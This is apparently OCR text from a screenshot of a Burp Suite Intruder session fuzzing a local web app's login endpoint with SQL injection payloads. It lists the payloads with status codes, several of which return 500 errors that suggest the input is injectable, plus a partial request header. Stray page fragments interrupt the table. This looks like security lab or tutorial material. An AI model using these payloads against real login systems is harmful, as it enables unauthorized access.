 Intruder attack1
Attack Save Columns
number of payloa
Results Target Positions Payloads Options
Payload cou
Filter: Showing all items ?
Request cou
Request Position Payload Status Error Timeout Length Comment
0 401 353
1 1 ' 500 1679
2 1 " 401 353
list of strings that a
3 1 # 401 353
4 1 - 401 353
5 1 -- 401 353
6 1 '%20-- 401 353
7 1 --'; 500 1634
8 1 '%20; 500 1637
9 1 =%20' 500 1697
10 1 =%20; 401 353
11 1 =%20-- 401 353
12 1 \x23 401 353
13 1 \x27 401 353
14 1 \x3D%20\x3B' 500 1724
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.0.106:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
ssing tasks on each
7 Content-Type: application/json
8 Content-Length: 35
9 Origin: http://192.168.0.106:3000
Rule
10 Connection: close
? Search... 0 matches